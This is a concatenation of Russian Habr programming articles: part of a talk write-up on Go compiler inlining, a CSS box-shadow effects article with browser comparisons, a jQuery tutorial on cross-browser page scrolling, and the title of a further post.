Если видим, что место осталось, то теоретически можем встроить. А если дальше в функции есть какой-то код и бюджет с ним превышает наш лимит — значит, функцию ***bar*** уже не встроим. Спойлер: есть техника оптимизации для этого, рассмотрим её позже.
### Всё так просто?
Почти. Когда дело касается нелистовых функций, стратегии инлайнинга становятся сложнее. Посмотрим на код:
```
func func1() {
/*
some code
*/
func2()
}
func func2() {
/*
some code
*/
}
```
Есть ***func1*** с некоторым кодом, который точно будет встроен, и есть вызов функции ***func2***. Сумма бюджетов этих функций входит в допустимый размер. Вопрос: встроим ли мы **func1** в место её вызова?
Ответ: можем встроить по-разному, в зависимости от версии языка Go. Переломным моментом стал выпуск Go 1.12: с ним пришёл mid-stack inlining. Он нацелен на то, чтобы решить проблему встраивания нелистовых функций.
### Mid-stack inlining
Компилятор Go ранее встраивал только листовые функции — то есть те, которые не содержали в себе вызов других функций. Начало этой оптимизации было положено в версии 1.9, о ней рассказывается в презентации [Mid-stack inlining in the Go compiler](https://golang.org/s/go19inliningtalk) (David Lazar). До версии 1.12 она была доступна только через флаг -gcflags = -l = 4.
Как влиять на встраивание функций в Go
--------------------------------------
Кто работает с C/C++, знает, что компилятор можно попросить заинлайнить функцию. А как в Go?
Во-первых, директивы ***// go:inline*** не существует! Нельзя сказать «Go, пожалуйста, встрой мне эту функцию», как бывает в C++. Зато есть директива ***// go:noinline***. Она как раз говорит компилятору ***не встраивать*** функцию.
Второе, что можно использовать, это один из двух флагов компилятора:
— ***-gcflags=-l (или -gcflags=-l=1)***—отключить встраивание;
— ***-gcflags=-l=4*** — уменьшить стоимость встраивания метода нелистовых функций.
Ещё есть ***-gcflags=-l=2*** и ***-gcflags=-l=3***, но они сейчас не используются, поэтому никакого эффекта на компилятор не окажут.
Это пока все способы, которыми можно влиять на встраивание функций, не меняя код.
Что Go может инлайнить, а что нет
---------------------------------
Посмотрим, что может и не может заинлайнить Go сейчас и как это происходило раньше. Для этого разберём несколько тестов.
Сразу оговоримся, что Go 1 **никогда** не сможет заинлайнить:
* функции с recover(),
* runtime.Caller.
Это классы функций, которым нужен полноценный указатель на стек.
Смотрим на примере:
```
func main() {
foo()
}
func foo() {
/*
some code
*/
bar()
}
func bar() {
/*
some code
*/
runtime.Caller(1)
/*
some code
*/
}
```
Есть ***main***, который вызывает ***foo***; ***foo*** вызывает ***bar***; ***bar*** вызывает ***runtime.Caller***. С его помощью можем узнать, кто нас вызвал. При этом как аргумент эта функция принимает количество данных со стека. Так что можем узнать не только родителя, который нас вызывал, но и имя его предка. Функция ***bar*** в этом случае должна иметь полноценный указатель на стек функции ***foo***, а та — на стек функции ***main***.
А что Go уже может заинлайнить?
* panic;
* goto;
* atomic-операции;
* append;
* map access;
* замыкания (почти);
* type switch (такая штука, когда вы по интерфейсу можете получить исходный тип) — эта оптимизация доступна с версии 1.16;
* for-loop;
* код с mutex начиная с Go 1.13;
* sync.Once.
**Как узнать, встроится функция или нет?** Посмотрим на примере с type switch:
```
func foo(i interface{}) {
switch i.(type) {
case int64:
print(“float32”)
case string:
print(“string”)
default:
print(“unknown”)
}
}
```
Есть флаг компилятора, который покажет, какие оптимизации были и как они отработали.
Видим, что в версии 1.15 код, который производит инлайнинг, даже не знает узел type switch в AST-дереве. А в 1.16 уже знает и функция будет встроена: её стоимость равна 18 и 18 меньше, чем 80.
**Go 1.16 может встраивать *for*.** Но не любой. Например:
* Вот такой может:
```
func foo() {
for i := 0; i <= 10; i++ {
print(i)
}
}
```
* И такой может:
```
func foo(arr []int) {
for i := 0; i < len(arr); i++ {
print(arr[i])
}
}
```
* А такой уже нет, только с версии 1.18:
```
func foo(arr []int) {
for i := range arr {
print(i)
}
}
```
**Go 1.13 и выше может встроить код с mutex.** Это всё благодаря mid-stack inlining.
Если посмотрим на код из стандартной библиотеки, то увидим, что есть ***Fast path*** и ***Slow path***. Причём быстрый путь состоит из вызова одной инструкции к процессору.
```
// Lock locks m.
// If the lock is already in use, the calling goroutine
// blocks until the mutex is available.
func (m *Mutex) Lock() {
// Fast path: grab unlocked mutex.
if atomic.CompareAndSwapInt32(&m.state, 0, mutexLocked) {
if race.Enabled {
race.Acquire(unsafe.Pointer(m))
}
return
}
// Slow path (outlined so that the fast path can be inlined)
m.lockSlow()
}
```
По такому же сценарию работает **sync.Once**. Там тоже есть быстрый путь, который представляет собой atomic-операцию (помним, что Go может встраивать atomic). И есть медленный.
```
func (o *Once) Do(f func()) {
// Note: Here is an incorrect implementation of Do:
//
// if atomic.CompareAndSwapUint32(&o.done, 0, 1) {
// f()
// }
//
// Do guarantees that when it returns, f has finished.
// This implementation would not implement that guarantee:
// given two simultaneous calls, the winner of the cas would
// call f, and the second would return immediately, without
// waiting for the first's call to f to complete.
// This is why the slow path falls back to a mutex, and why
// the atomic.StoreUint32 must be delayed until after f returns.
if atomic.LoadUint32(&o.done) == 0 {
// Outlined slow-path to allow inlining of the fast-path.
o.doSlow(f)
```
**Общая идея оптимизации — разделять быстрые и медленные участки кода на разные функции.** Это называется Function outlining и используется в мьютексах, в sync.Once, криптографии и ещё много где. Такой оптимизацией можем обмануть Go и заставить его инлайнить там, где формально он бы этого не делал. Можно использовать для оптимизаций не только встраивания, но и работы с памятью.
При написании кода надо подумать, какая часть функции будет вызываться чаще, какая быстрее или медленнее. Отталкиваясь от этого, решить, использовать ли Function outlining.
Как это всё применять на практике
---------------------------------
Так что, нужно иметь под рукой табличку «Что Go может встроить, а что нет» и постоянно с ней сверяться? Нет, есть способы поудобнее.
1. **Флаги к компилятору** — уже упоминали их выше. Работает, но не совсем удобно, если у вас большой код или функция.
**По Command+Shift+P или Ctrl+Shift+P в VSCode можно вызвать контекстное меню** и выбрать action Go: Toggle gc details. Он при наведении на функцию покажет, будет ли она встроена, а если нет, то почему.
Если живёте на GoLand, то у вас пока такого нет. И судя по этому семилетнему открытому тикету, скорее всего, не будет. Но можно наставить ему лайков, чтобы привлечь внимание разработчиков.
### Бонус: несколько находок про инлайнинг
* **В Go функции при инлайнинге не совсем равноправны.** Компилятор разделяет функции на большие и маленькие. Большие — это те, в которых больше 5 000 узлов (узел — это часть AST-дерева). Инлайнинг в большую функцию стоит намного дороже, и бюджет на встраивание уменьшается с 80 до 20. Это категорическое снижение бюджета напоминает о том, что в Go хорошо писать небольшие функции. Не только чтобы было проще покрывать их тестами, делать код читаемым и поддерживаемым, но и чтобы Go мог эффективнее производить оптимизации.
* **Go может встроить замыкание, которое вы вернули из функции.** На встраивание функции с замыканием влияет и сам факт замыкания, и то, насколько «дорогой» код внутри него. Стоимость одной функции, которую возвращает другая, влияет на общую стоимость.
* **Константы не влияют на инлайнинг и на бюджет встраивания.** На то они и константы.
* **Любой вызов метода, который не может быть встроен, сжирает больше половины бюджета на инлайнинг.** Обойти это можно флагом **-gcflags="-l=4"**. Но надеюсь, что это будет влито в upstream и станет работать под флагом по умолчанию.
И так как встраивание в большую функцию снижает бюджет на инлайнинг с 80 до 20, то встроить функцию, которая вызывает лишь метод, уже не получится.
---
**В Go инлайнинг стремительно эволюционировал.** Раньше мы даже не ожидали, что нелистовые функции могут быть встроены. А сейчас видим, что Go сможет встроить и циклы, и type switch, и atomic.
Вместо вывода — три простых совета для работы с инлайнингом:
* **Обновляйтесь до последней версии Go** и не бойтесь проблем с совместимостью. Конечно, если вы пишете на этом языке давно, то помните, что в версии 1.14 сломалась работа с шаблонами. Но в целом сейчас можно ожидать, что ничего не повредится. Обновление будет простым и поможет программам работать быстрее — за счёт того, что Go заинлайнит новые фишки.
* **Помните про Fast path и Slow path в Function outlining** — потому что он влияет не только на инлайнинг, но и на то, чтобы обходить escape-анализ.
* **Пишите бенчмарки** — это база, от которой можно отталкиваться при оптимизации кода. Без неё не знаешь, хорошо или плохо делаешь.
> Эта статья написана по мотивам моего выступления на GolangConf в рамках HighLoad++ Foundation. Можно посмотреть [видео](https://youtu.be/ikN_-wOgu-M), если это удобнее, или послушать Q&A сессией после доклада.
>
> | https://habr.com/ru/post/686758/ | null | ru | null |
# Дрессируем box-shadow
 Разработчики W3C сделали box-shadow очень гибким свойством. Благодаря этому можно получать весьма интересные результаты, если использовать это свойство нетривиальным образом. В этой статье я напишу о некоторых эффектах, которые мне удалось получить при помощи «теневых технологий».
Пока я составлял примеры, я неожиданно обнаружил, что браузеры отображают их совсем неодинаково. В итоге, помимо простой демонстрации возможностей box-shadow, получился еще и маленький браузерный тест на поддержку CSS 3. Все примеры снабжены CSS-кодом и картинкой (общий объем всех PNG: 161 КБ). В статье я не стал прописывать свойства с вендорными префиксами -moz- и -webkit-, чтобы не ухудшать читабельность. [В суммарной странице со всеми примерами](http://files.myopera.com/AntonDiaz/pages/box-shadow-tricks.html) эти префиксы есть (предупреждаю, что у Оперы есть баг с прорисовкой внешних box-shadow при прокрутке).
Клонирование (шлейф)
--------------------
Свойство box-shadow позволяет создать множество теней, что можно использовать весьма своеобразно. Ниже показан div-элемент с неким подобием шлейфа (в некоторых играх снаряды примерно такие «хвосты» описывают).

**Как получилось у меня?** Потребовалось просто создать несколько «теней» с разным позиционированием и цветом. Напоминаю порядок линейных размеров свойства box-shadow: отступ по оси X (положительное значение — вправо, отрицательное — влево), отступ по оси Y, радиус размытия и последний — масштаб.
**Как выходит у браузеров?** У Opera и Firefox никаких проблем не возникло. Что касается webkit-браузеров, то они, похоже, любят играть в разоблачителей. «Тени» они нарисовали квадратными, обнажая истинную сущность круга: квадрат с максимальным закруглением уголков. Это, конечно, интересно, но FAIL. Кстати, весьма примечательно, что самую последнюю «тень» они всё-таки нарисовали круглой (если вы ее совсем не видите, то пора разбираться с гаммой вашего монитора).
```
#trail {
background: #d0d0d0;
border: 1px solid #c0c0c0;
border-radius: 40px;
box-shadow: #d8d8d8 110px -25px 0 -10px,
#e0e0e0 210px 15px 0 -15px,
#e8e8e8 310px -10px 0 -20px,
#f0f0f0 410px 5px 0 -25px,
#f4f4f4 510px 0px 0 -30px;
height: 75px;
margin: 20px;
width: 75px;
}
```
Свечение
--------
Всякую тень, которую можно окрасить в яркий цвет и сильно размыть, можно использовать для эффекта свечения. Так как CSS box-shadow это позволяет, то почему бы не воспользоваться?
**Как получилось у меня?** Я залил круг (квадрат) светло-красным цветом и пустил 2 красные размытые «тени»: одну внутрь, другую наружу. Тем самым я получил эффект свечения, при котором центральная часть кажется ярче. Во всяком случае, звезды обычно так и рисуют.
**Как выходит у браузеров?** Ни один браузер не сделал это идеально. У Opera и Firefox (а также у Safari, но не так выраженно) почему-то вышла тонкая светлая обводка вокруг элемента. Чем выше гамма монитора, тем она заметнее. ~~В принципе эту обводку можно избежать, если сделать элемент прозрачным и оставить только внешнюю «тень». Но тогда и не будет эффект более светлого участка в центре.~~ Ан-нет. Оказывается, стандарт предписывает обрезать тень под элементом, так что прозрачность не поможет. Теперь понятно, откуда взялась окантовка: это anti-aliasing Safari и Chrome сделали свечение недостаточно округлой. У Chrome просто безобразие.
```
#glow {
background: #ff8080;
border-radius: 40px;
box-shadow: inset #ff0000 0 0 40px 10px,
#ff0000 0 0 24px 12px;
height: 75px;
margin: 45px;
width: 75px;
}
```
Мнократный border
-----------------
Возможно, у вас иногда будет появляться необходимость использовать две или больше линий вокруг элемента. Outline даст только одну дополнительную, да и не во всех браузерах закруглишь ее. А у border-style фантазия ограничена. В таком случае поможет box-shadow. В данном примере изображена беговая дорожка.

**Как получилось у меня?** Нужно наложить несколько «теней» подряд с разными масштабами (размерами). Для коричневых дорожек я увеличивал масштаб на 3 пикселя по сравнению с предыдущей тенью (ну или рамкой). Для белой линии — на один пиксель. Нужно помнить, что более глубокие слои должны находиться в списке последними, так как порядок имеет значение).
**Как выходит у браузеров?** Opera и Firefox отрисовали почти идентично. А вот Chrome и Safari показали нечто гипнотическое. Тут же, кстати, можно обнаружить причину недостаточно округлой «тени» в предыдущем примере (свечение). Оказывается Webkit-ы **не** увеличивают и **не** уменьшают border-radius для тени пропорционально увеличению/уменьшению самой тени. Досадный косяк.
```
#multi-border {
background: #804020;
border: 1px solid #ffffff;
border-radius: 40px;
box-shadow:
/* линии внутри */
inset #804020 0 0 0 3px,
inset #ffffff 0 0 0 4px,
inset #804020 0 0 0 7px,
inset #ffffff 0 0 0 8px,
/* линии снаружи */
#804020 0 0 0 3px,
#ffffff 0 0 0 4px,
#804020 0 0 0 7px,
#ffffff 0 0 0 8px,
#804020 0 0 0 15px;
height: 75px;
margin: 35px;
width: 150px;
}
```
Эффект объема (выпуклость)
--------------------------
С помощью box-shadow можно вполне неплохо сделать элемент объемным. Псевдообъемной графикой нынче многие злоупотребляют, но в этой статье мы говорим не о дизайнерских правилах хорошего тона.

**Как получилось у меня?** Потребовалось создать две внутренние «тени»: одна светлая, другая темная. Светлая — со смещением вправо вниз, темная — влево вверх. При этом светлая и темная «тени» должны быть созданы с помощью полупрозрачности белого и черного цветов. Благодаря полупрозрачности (если правильно отрегулированы альфа-каналы), места слияния темной и светлой «тени» обретают цвет, близкий к цвету background-а. В противном случае, одна из «теней» будет преобладать, что уменьшит реалистичность. Если в примере обнулить размытие «теней», то будет легче понять принцип работы кода.
**Как выходит у браузеров?** Будем считать, что Opera, Firefox и Safari нарисовали объемный прямоугольник одинаково. Что касается Chrome, тот тут мы и находим причину некоторых косяков в предыдущих примерах: внутренние «тени» всегда вылезают за пределы border-radius.
```
#embossment {
background: #404040;
border-radius: 20px;
box-shadow: inset rgba(255,255,255,0.2) 8px 8px 18px 5px,
inset rgba(0,0,0,0.5) -8px -8px 18px 5px;
height: 75px;
margin: 20px;
width: 150px;
}
```
Градиент
--------
Маразм крепчает. Теперь рисуем с помощью box-shadow радужный градиент. Вообще градиенты предусмотрены в [черновике W3C](http://dev.w3.org/csswg/css3-images/), но Opera пока не поддерживает их. Так что практическая польза в этом, как ни странно, есть.

**Как получилось у меня?** Сначала залил прямоугольник красным фоном. Затем поочередно наложил «тени» нужных цветов (для удобства сначала без размытия): желтый, зеленый, голубой, синий, фиолетовый, снова красный. Каждый последующий цвет должен был быть выше по глубине и правее смещен, чтобы был виден предыдущий цвет. Затем применил размытие: радиус должен совпадать с протяженностью цвета в градиенте. Как только увидел результат, я вспомнил, что заблюривание идет во все стороны, а не только по бокам, из-за чего верхняя и нижняя часть всего градиента пропустила сквозь себя красный фон. Чтобы избавится от этого эффекта, пришлось увеличить все «тени» и потом на такую же величину сместить их вправо, чтобы компенсировать изменение размеров. Для контроля проверил без размытия. Готово.
**Как выходит у браузеров?** Opera и Firefox опять показали идентичный глазу результат. Chrome показал более насыщенный цвет в местах минимального размытия теней. Не возьмусь сказать, кто правильнее сделал. Кажется, что правда лежит посередине. Safari совсем слабо заблюрил «тени», поэтому градиент вышел явно неправильным. Все браузеры, кроме Chrome, притормаживали во время прокрутки страницы до нужного блока с градиентом. Safari тормозил несравненно феерично.
```
#gradient {
background: #ff0000;
border: 1px solid #000000;
box-shadow: inset #FF0000 -150px 0 100px -100px,
inset #FF00FF -250px 0 100px -100px,
inset #0000FF -350px 0 100px -100px,
inset #00FFFF -450px 0 100px -100px,
inset #00FF00 -550px 0 100px -100px,
inset #FFFF00 -650px 0 100px -100px;
height: 200px;
margin: 20px;
width: 600px;
}
```
Пламя!
------
Ну а теперь апофеоз фрик-кодинга: огонь с помощью box-shadow! Убил на него, наверное, часа 2, поскольку постоянно приходилось переделывать. В данном примере изображена горящая спичка, находящаяся параллельно к земле и повернутая головкой в сторону зрителя. Получилось, конечно, не слишком правдоподобно. Но ведь это пламя в CSS!

**Как получилось у меня?** Без комментариев, смотрите сразу код :)
**Как выходит у браузеров?** У Opera и Firefox отличия минимальные. У Safari «тени» опять слишком квадратные, поэтому пламя вышло шире. За головкой спички — какой-то странный черный квадрат. Chrome тоже сделал огонь слишком широким, но в добавок еще и размытие отрисовал весьма грубо.
```
```
```
#black-background {background: #000000;}
#burning {
background: #402000;
border-radius: 40px;
box-shadow:
/* головка */
inset #806040 0 0 10px 2px,
/* прозрачно-голубо-белая часть */
#102030 0px 0px 20px 6px,
#c8d8e0 0px -10px 17px 4px,
#d8e8f0 0px -20px 15px -2px,
#e0f0f8 0px -30px 14px -6px,
#e8f8ff 0px -40px 12px -9px,
#ffffff 0px -50px 10px -12px,
#ffffe0 0px -55px 10px -14px,
#ffffc0 0px -60px 10px -20px,
#ffffa0 0px -62px 10px -22px,
#ffff80 0px -64px 10px -24px,
/* желто-красная часть */
#ffff40 0px 0px 15px 4px,
#ffff30 0px -10px 13px 6px,
#ffff20 0px -20px 12px 8px,
#ffff10 0px -30px 11px 6px,
#ffff00 0px -40px 10px 4px,
#fff000 0px -50px 10px 2px,
#ffe000 0px -60px 10px 0px,
#ffd000 0px -70px 10px -4px,
#ffc000 0px -80px 10px -6px,
#ffa000 0px -90px 10px -10px,
#ff8000 0px -100px 10px -14px,
#ff6000 0px -110px 10px -16px,
#ff4000 0px -120px 10px -20px,
#ff2000 0px -124px 10px -22px,
#ff0000 0px -127px 10px -24px;
height: 60px;
margin: 125px 35px 30px 35px;
width: 60px;
}
```
**UPD:** Из любезно предоставленного [скриншота из IE9 PP4](http://dl.dropbox.com/u/3971799/httpd/screens/screen2.jpg), можно сказать, что новый IE весьма-таки неплох. | https://habr.com/ru/post/103170/ | null | ru | null |
# Вертикальный скроллинг страницы средствами jQuery и кроссбраузерность
Далее представлена кроссбраузерная реализация скроллинга страницы средствами jQuery.
#### Как всё начиналось
В последнее время на многих сайтах можно увидеть в той или иной вариации кнопки для прокручивания страницы вверх или вниз. Смотрится это довольно мило, удобно в использовании, и просто в реализации. Столкнувшись с проблемой прокрутки объёмного контента в очередном разрабатываемом проекте, решил реализовать подобную функциональность.
Задача была следующая: сделать две кнопки. По нажатию на одну осуществлять прокрутку страницы в самое начало, по нажатию на другую – в самый конец. Также было решено дополнительно реализовать возможности чисто визуального характера, типа анимации, исчезновения кнопок и прочее, здесь я останавливаться на этом не буду, так как тема это – кросбраузерность. Собственно это стало основной проблемой в процессе написания кода.
Нарисовав симпатичные кнопочки, прикрутив анимацию и исчезновение кнопок, и реализовав собственно саму прокрутку, я обнаружил, что в разных браузерах наблюдаются проблемы со скроллингом. Раздосадованный (и почему-то ни капли не удивленный…) этим фактом ~~(а также тем, что не получится уйти с работы пораньше)~~, я решил ознакомиться с аналогичными реализациями в Интернете. Просмотрев несколько примеров, точно также, не воспринимающих какой-либо браузер, а подчас и работающих только в одном определённом, было решено заняться прототипированием, экспериментированием, решением задачи методом тыка (нужное подчеркнуть).
Далее я приведу кроссбраузерный вариант реализации простенького скроллинга страницы вверх/вниз, с пояснениями, где и что может пойти не так и в каком браузере (ни в коем случае не претендую на оригинальность решения, это просто желание поделиться собственным опытом, и сэкономить людям время при решении аналогичных задач). Ах да, забыл оговориться, подавляющая часть кода написана на jQuery.
#### Подготавливаем основу
Итак, что мы будем делать. Будем делать две кнопки «вверх» и «вниз», по нажатию на которые осуществляется плавный скроллинг страницы в самое начало и в самый конец, соответственно. При этом реализация должна одинаково работать во всех современных браузерах.
Задача ясна, приступим к реализации. Для начала, напишем самое простое, а именно HTML код кнопок и соответствующие им CSS стили.
HTML код кнопок:
````
Вверх
Вниз
````
CSS стили:
`#up
{
width:60px;
height:60px;
position:fixed;
bottom:50px;
left:20px;
background-color:#000000;
border-radius:30px;
}
#down
{
width:60px;
height:60px;
position:fixed;
bottom:50px;
left:90px;
background-color:#000000;
border-radius:30px;
}
.pPageScroll
{
color:#FFFFFF;
font:bold 12pt 'Comic Sans MS';
text-align:center;
}`
В итоге мы имеем два круга с надписями «Вверх» и «Вниз» в левом нижнем углу браузера.
#### Проблемы начинаются
Теперь начинается самое интересное – JavaScript, а точнее jQuery. Как известно, для организации скроллинга выполняются манипуляции над свойствами scrollTop и scrollLeft. В jQuery эти манипуляции осуществляются при помощи методов .scrollTop() и .scrollLeft() соответственно. Нас интересует только .scrollTop.
Первый, самый простой вариант скроллинга выглядел следующим образом:
`//Обработка нажатия на кнопку "Вверх"
$("#up").click(function(){
//Необходимо прокрутить в начало страницы
$("body").animate({"scrollTop":0},"slow");
});
//Обработка нажатия на кнопку "Вниз"
$("#down").click(function(){
//Необходимо прокрутить в конец страницы
var height=$("body").height();
$("body").animate({"scrollTop":height},”slow”);
});`
Всё, ну очень просто и незатейливо. Но, вот незадача, если в Chrom’е всё было довольно безоблачно и симпатично, в Oper’е тоже довольно сносно (прокрутка вверх осуществлялась мгновенно), то «ВредныйЛис» скролиться отказывался напрочь. Не долго думая, заменив в строчке: $(«body»).animate «body» на «html», я изменил ситуации кардинально: FireFox заработал, Opera перестал рывком прокручивать вверх и стал делать это плавно, но теперь уже Chrome перестал реагировать на манипуляции с кнопками. Из приведённых выше мытарств последовал следующий вариант перевариваемый всеми браузерами: $(«html,body»).animate… Других приемлемых способов осуществлять скроллинг, работающих во всех браузерах найдено не было.
#### Добавим рюшечек и бантиков
С самой простой частью разобрались. Базовый функционал получен, теперь можно придумать, что-нибудь поинтереснее. Первое же, что бросается в глаза, так это скорость скроллинга. При наличии сколь бы то ни было насыщенного контента, использование скроллинга становится настоящим тестом на склонность к эпилепсии. Поэтому, хочется, чтобы скроллинг был более плавным. Решение в лоб, задать определённую константу времени за которое должен осуществляться скроллинг. Очевидный плюс: элементарность решения. Не менее очевидный минус: никак не учитывается объём контента. Разумное решение: вычислять время выполнения скроллинга в зависимости от размера контента. Приступим.
В код обоих кнопок нужно дописать, вычисление текущей позиции. Для этого как раз и используется jQuery() метод .scrollTop().
Здесь, появляются уже известные проблемы: $(«body»).scrollTop() работает только в Chrome, $(«html»).scrollTop() не работает в Chrome. Что, вообще говоря, удивляет, так как получается, что конструкцией $(«body»).animate({«scrollTop»:height},”slow”) в Opera мы можем скролить body, а при получении, свойство scrollTop тега body равно нулю, что, судя из описания element. scrollTop справедливо для элементов, которые скролить нельзя.
Вариант $(«body,html»).scrollTop() по понятным причинам нам не подходит. Ищем альтернативы. Оказывается, текущую позицию можно получить из объектов window и document, так чтобы это устраивало все браузеры. Думаю, следует упомянуть, что использование их для анимации (например вот так: $(document).animate.), ни к чему хорошему не приводит.
Итак, за рабочий вариант выяснения текущей позиции примем: $(document).scrollTop();
Теперь задумаемся над тем, как мы будем вычислять время. Вообще говоря решение тривиальное и известно каждому: время = путь/скорость. Для определения пути, нам как раз и нужна текущая позиция. Также, нужны координаты точки назначения. С кнопкой «Вверх» всё просто, координата точки назначения по вертикальной оси равна нулю, значит, путь равен текущему положению. Для кнопки «Вниз» всё немного сложнее, нам нужно получить «высоту» документа. Уже предвкушаем проблемы, да? Но нет, тут всё оказывается очень просто. Вполне подходящую высоту можно получить используя в качестве селектора «body», «html» или document.
Так. У нас есть путь, теперь нужна скорость. Здесь уже всё зависит лично от вас. Путём визуальных прикидок, мне показалась комфортной скорость 1.73 (цифра не имеет под собой никакого, сколь бы то ни было серьёзного обоснования и прикидывалась на глаз).
#### Итоговый вариант
Таким образом, рабочий код выглядит следующим образом:
`$(document).ready(function(){
//Обработка нажатия на кнопку "Вверх"
$("#up").click(function(){
//Необходимо прокрутить в начало страницы
var curPos=$(document).scrollTop();
var scrollTime=curPos/1.73;
$("body,html").animate({"scrollTop":0},scrollTime);
});
//Обработка нажатия на кнопку "Вниз"
$("#down").click(function(){
//Необходимо прокрутить в конец страницы
var curPos=$(document).scrollTop();
var height=$("body").height();
var scrollTime=(height-curPos)/1.73;
$("body,html").animate({"scrollTop":height},scrollTime);
});
});`
Дополнительно, можно навешать коэффициенты, на которые бы помножалось время или скорость в зависимости от пути для обеспечения больше гибкости, но на этом я уже не буду останавливаться.
#### Резюме
В итоге мы получили очень простую реализацию скроллинга страницы, которая работает в любом современном браузере.
Испытания проводились для DOCTYPE: XHTML 1.0 Strict в браузерах Chrome 10, Opera 10, Opera 11, Firefox 4, Internet Explorer 8, Internet Explorer 9.
###### Некоторые проблемы:
* border-radius как известно в IE8 не работает, но кроссбраузерность вёрстки это не тема данного топика.
* В Opera 10 инструкция: $(«body,html»).animate({«scrollTop»:0},scrollTime); приводит к моментальному переходу в начало страницы. Эта проблема исчезает с переходом на Opera 11.
UPD: Поправлен итоговый пример. | https://habr.com/ru/post/120960/ | null | ru | null |
# Триллион маленьких шинглов

*Источник изображения:[www.nikonsmallworld.com](https://www.nikonsmallworld.com/galleries/2016-photomicrography-competition/butterfly-proboscis)*
